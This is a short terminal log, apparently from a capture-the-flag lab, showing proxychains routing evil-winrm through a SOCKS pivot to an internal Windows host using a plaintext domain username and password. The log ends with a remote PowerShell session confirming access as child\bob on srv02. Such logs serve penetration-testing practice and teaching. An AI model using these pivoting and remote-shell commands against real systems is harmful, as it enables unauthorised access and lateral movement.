 # proxychains evil-winrm -u child.htb.local\\bob -p 1q2w3e4r -i 172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.13:5985 ... OK
*Evil-WinRM* PS C:\Users\bob\Documents> whoami
child\bob
*Evil-WinRM* PS C:\Users\bob\Documents> hostname
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.13:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.13:5985 ... OK
srv02
*Evil-WinRM* PS C:\Users\bob\Documents>